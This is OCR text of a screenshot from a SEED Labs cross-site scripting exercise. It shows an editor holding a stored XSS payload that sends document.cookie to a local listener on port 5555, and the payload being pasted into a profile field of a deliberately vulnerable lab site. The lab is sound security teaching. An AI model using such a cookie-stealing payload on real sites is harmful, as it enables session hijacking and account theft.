 seedlab_32 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Sublime Text
En
2:05 PM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Account »
XSS Lab Site
~/Documents/lab09/alert.html • - Sublime Text (UNREGISTERED)
Activity Blogs
myscripts.js
alert.html
1 <script type="text/javascript">
2 document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie)+' >');
3 </script>
Edit profile
Display name
Samy
About me
B I U Tx
Public
Brief description
<script type="text/jav
Public
Location
Line 3, Column 10
Tab Size: 4
HTML
Right Ctrl
Type here to search
20°C Smoke
ENG
12:05 AM
11/11/2021